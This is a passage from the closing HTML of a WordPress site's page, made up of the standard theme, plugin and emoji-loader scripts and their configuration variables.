{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script><style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="text/javascript" id="thrive-main-script-js-extra">
/* <![CDATA[ */
var ThriveApp = {"ajax_url":"https://lemonademakers.org/wp-admin/admin-ajax.php","lazy_load_comments":"0","comments_loaded":"0","theme_uri":"https://lemonademakers.org/wp-content/themes/minus","translations":{"ProductDetails":"See Products"}};
//# sourceURL=thrive-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/themes/minus/js/script.min.js?ver=6.9" id="thrive-main-script-js"></script>
<script type="text/javascript" id="tve-dash-frontend-js-extra">
/* <![CDATA[ */
var tve_dash_front = {"ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"746"};
//# sourceURL=tve-dash-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.8.6" id="tve-dash-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"5285da25cf","ajaxurl":"https://lemonademakers.org/wp-admin/admin-ajax.php","_wpnonce":"c9ecac3e5b","_rest_url":"https://lemonademakers.org/wp-json/shield/v1/action/capture_not_bot?exnonce=5285da25cf&_wpnonce=c9ecac3e5b"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lemonademakers.org/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1768232925" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lemonademakers.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lemonademakers.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>